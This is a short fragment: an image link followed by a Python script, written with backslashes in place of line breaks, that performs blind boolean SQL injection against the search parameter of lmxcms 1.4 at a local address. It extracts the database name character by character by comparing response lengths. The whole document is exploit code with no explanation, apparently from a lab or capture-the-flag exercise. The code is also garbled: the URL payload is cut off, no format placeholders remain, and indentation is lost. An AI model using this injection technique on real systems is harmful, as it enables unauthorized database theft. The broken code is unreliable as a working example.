 import requests\flag=""\url="http://127.0.0.1/lmxcms1.4/index.php?m=search&a=index&keywords=a&mid=1&remen=1%20or%20(if(ascii(substr(database()%23"\for i in range(1,7):\for j in range(65,122):\res=requests.get(url.format(i,hex(j)))\if len(res.text)>7000:\flag=flag+chr(j)\print(flag)\else:\print(url)\print(flag)